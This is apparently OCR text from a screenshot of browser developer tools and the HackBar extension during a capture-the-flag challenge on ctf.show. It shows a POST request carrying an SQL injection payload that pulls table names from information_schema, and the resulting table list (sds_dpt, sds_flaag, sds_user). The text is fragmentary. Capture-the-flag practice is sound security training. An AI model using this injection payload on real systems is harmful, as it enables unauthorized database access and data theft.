 文字列表
48 1
49 1 sds_dpt,sds_flaag,sds_user
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
RL
ttp://81753d64-80e4-4f74-b2ce-6205187302ec.challenge.ctf.show/dptadd.php
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
ody
dpt_name=1',sds_address =(select group_concat(table_name) from
information_schema.tables where table_schema=database())%23